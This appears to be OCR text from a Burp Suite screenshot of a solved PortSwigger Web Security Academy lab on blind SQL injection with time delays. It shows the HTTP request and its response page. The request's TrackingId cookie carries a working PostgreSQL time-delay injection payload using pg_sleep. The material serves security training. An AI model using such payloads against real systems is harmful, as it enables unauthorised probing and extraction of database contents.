 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ac600f7044a312780eaef34005800fb.web-security-acade
my.net
3 Cookie: TrackingId=f5hHw4Nnr91jJLbx'|| ( SELECT
pg_sleep(10))--; session=
uVppxkkLGlO0Mk7goBsx9ZhLkKhzfB6a
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac600f7044a312780eaef34005800fb.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5279
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time
delays
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts